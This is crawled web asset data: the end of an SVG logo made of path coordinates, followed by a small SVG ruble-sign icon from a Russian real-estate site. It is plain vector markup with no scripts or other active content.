		c0.747-0.912,1.311-2.02,1.691-3.325c0.38-1.304,0.57-2.767,0.57-4.389c0-3.344-0.596-5.769-1.786-7.277
		c-1.191-1.507-2.977-2.261-5.358-2.261c-1.292,0-2.388,0.228-3.287,0.684c-0.9,0.456-1.679,1.166-2.337,2.128h-0.152l-0.57-2.28
		h-3.61V69.908z"/>
	<path style="clip-path:url(#SVGID_2_);fill:#554E81;" d="M99.331,61.928c0.557,0.532,1.292,0.798,2.204,0.798
		c0.962,0,1.722-0.266,2.28-0.798c0.557-0.532,0.836-1.241,0.836-2.128c0-0.886-0.279-1.589-0.836-2.109
		c-0.558-0.519-1.318-0.779-2.28-0.779c-0.912,0-1.647,0.26-2.204,0.779c-0.558,0.52-0.836,1.223-0.836,2.109
		C98.495,60.687,98.773,61.396,99.331,61.928"/>
	<path style="clip-path:url(#SVGID_2_);fill:#28BD8B;" d="M94.923,57.368c-0.456,0.304-0.976,0.564-1.558,0.779
		c-0.583,0.216-1.292,0.323-2.128,0.323c-0.76,0-1.425-0.145-1.995-0.437c-0.57-0.291-1.033-0.69-1.387-1.197
		c-0.355-0.506-0.621-1.102-0.798-1.786c-0.178-0.684-0.266-1.431-0.266-2.242c0-1.976,0.354-3.413,1.064-4.313
		c0.709-0.899,1.748-1.349,3.116-1.349c0.734,0,1.387,0.076,1.957,0.228s1.146,0.368,1.729,0.646l1.178-4.028
		c-0.684-0.354-1.451-0.646-2.299-0.874c-0.849-0.228-1.97-0.342-3.363-0.342c-2.762,0-4.864,0.868-6.308,2.603
		c-1.444,1.736-2.166,4.212-2.166,7.429c0,1.495,0.145,2.863,0.437,4.104c0.291,1.242,0.766,2.299,1.425,3.173
		c0.658,0.874,1.513,1.552,2.565,2.033c1.051,0.481,2.337,0.722,3.857,0.722c1.14,0,2.248-0.146,3.325-0.437
		c1.076-0.291,1.995-0.715,2.755-1.273L94.923,57.368z M72.94,39.793c0.544,0.494,1.298,0.741,2.261,0.741
		c0.962,0,1.741-0.247,2.337-0.741c0.595-0.494,0.893-1.108,0.893-1.843c0-0.734-0.298-1.361-0.893-1.881
		c-0.596-0.519-1.375-0.779-2.337-0.779c-0.963,0-1.717,0.26-2.261,0.779c-0.545,0.52-0.817,1.147-0.817,1.881
		C72.123,38.685,72.395,39.299,72.94,39.793 M72.845,62.308h4.94v-19h-4.94V62.308z M57.531,62.308V49.844
		c0.253-0.836,0.639-1.494,1.159-1.976c0.519-0.481,1.222-0.722,2.109-0.722c1.089,0,1.792,0.374,2.109,1.121
		c0.316,0.748,0.475,1.869,0.475,3.363v10.678h4.94v-11.4c0-1.596-0.114-2.913-0.342-3.952c-0.228-1.038-0.577-1.868-1.045-2.489
		c-0.469-0.62-1.077-1.057-1.824-1.311c-0.748-0.253-1.653-0.38-2.717-0.38c-1.292,0-2.394,0.292-3.306,0.874
		c-0.912,0.583-1.66,1.368-2.242,2.356c-0.431-1.165-1.033-1.995-1.805-2.489c-0.773-0.494-1.767-0.741-2.983-0.741
		c-1.419,0-2.578,0.304-3.477,0.912c-0.9,0.608-1.641,1.318-2.223,2.128h-0.152l-0.57-2.508h-3.838v19h4.94V49.654
		c0.278-0.734,0.684-1.336,1.216-1.805c0.532-0.468,1.228-0.703,2.09-0.703c1.038,0,1.722,0.368,2.052,1.102
		c0.329,0.735,0.494,1.976,0.494,3.724v10.336H57.531z M26.599,48.324c0.684-0.912,1.634-1.368,2.85-1.368
		c1.393,0,2.381,0.539,2.964,1.615c0.583,1.077,0.874,2.489,0.874,4.237c0,2.027-0.317,3.509-0.95,4.446
		c-0.633,0.938-1.596,1.406-2.888,1.406c-0.684,0-1.273-0.145-1.767-0.437c-0.494-0.291-0.893-0.703-1.197-1.235
		c-0.304-0.532-0.532-1.152-0.684-1.862c-0.152-0.709-0.228-1.482-0.228-2.318C25.573,50.731,25.915,49.236,26.599,48.324
		 M21.032,56.912c0.367,1.242,0.925,2.299,1.672,3.173c0.747,0.874,1.678,1.552,2.793,2.033c1.115,0.481,2.432,0.722,3.952,0.722
		c2.837,0,5.035-0.867,6.593-2.603c1.558-1.735,2.337-4.211,2.337-7.429c0-1.494-0.184-2.862-0.551-4.104
		c-0.367-1.241-0.918-2.299-1.653-3.173s-1.659-1.551-2.774-2.033c-1.115-0.481-2.432-0.722-3.952-0.722
		c-2.837,0-5.041,0.868-6.612,2.603c-1.571,1.736-2.356,4.212-2.356,7.429C20.481,54.303,20.665,55.671,21.032,56.912 M5.947,57.178
		c-0.57-0.988-0.855-2.292-0.855-3.914c0-2.28,0.348-3.888,1.045-4.826c0.696-0.937,1.741-1.406,3.135-1.406
		c0.684,0,1.241,0.07,1.672,0.209c0.43,0.14,0.823,0.349,1.178,0.627v8.056c-0.228,0.887-0.621,1.565-1.178,2.033
		c-0.558,0.469-1.318,0.703-2.28,0.703C7.422,58.66,6.517,58.166,5.947,57.178 M17.062,35.708h-4.94v7.714
		c-0.507-0.202-1.014-0.348-1.52-0.437c-0.507-0.088-1.153-0.133-1.938-0.133c-2.838,0-4.991,0.9-6.46,2.698
		C0.734,47.349,0,49.87,0,53.112c0,3.344,0.658,5.802,1.976,7.372c1.317,1.571,3.166,2.356,5.548,2.356
		c1.292,0,2.413-0.273,3.363-0.817s1.678-1.26,2.185-2.147h0.152l0.684,2.47h3.534c-0.203-1.292-0.317-2.47-0.342-3.534
		c-0.026-1.064-0.038-2.128-0.038-3.192V35.708z"/>
	<path style="clip-path:url(#SVGID_2_);fill:#28BD8B;" d="M17.134,33.058c0.013-0.696,0.394-1.307,0.827-1.764L43.417,5.839
		C44.256,5,44.857,5,45.054,5c0.833,0,1.669,0.621,1.899,0.838l25.456,25.456c0.623,0.624,0.835,1.219,0.827,1.764h5.009
		c0.034-1.72-0.579-3.577-2.3-5.299L50.488,2.302C50.252,2.067,48.096,0,45.054,0c-1.309,0-3.268,0.399-5.172,2.303L14.426,27.759
		c-0.217,0.218-1.332,1.392-1.93,3.187c-0.236,0.709-0.352,1.415-0.367,2.112H17.134z"/>
</g>
<path style="fill:#28BD8B;" d="M40.187,34.058h10v-10h-10V34.058z M52.187,36.058h-14v-14h14V36.058z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rostov-na-donu.domic.pro/images/icons/rubl.svg
body_size: 1102
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 17.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 8.314 11.073" style="enable-background:new 0 0 8.314 11.073;" xml:space="preserve">
<g>
	<defs>
		<rect id="SVGID_1_" y="0" width="8.314" height="11.073"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	<path style="clip-path:url(#SVGID_2_);fill:#B6B6B6;" d="M6.981,3.288c0,0.813-0.255,1.403-0.765,1.772S4.88,5.613,3.739,5.613
		H2.58V1.114h1.439c1.015,0,1.763,0.179,2.242,0.538C6.741,2.01,6.981,2.555,6.981,3.288 M8.314,3.227C8.314,1.076,6.93,0,4.163,0
		h-2.87v5.668H0V6.82h1.293v1.434H0v1.151h1.293v1.669H2.58V9.405h2.432V8.254H2.58V6.82h0.005V6.719h1.298
		c1.424,0,2.519-0.302,3.284-0.905C7.932,5.21,8.314,4.348,8.314,3.227"/>
</g>
</svg>
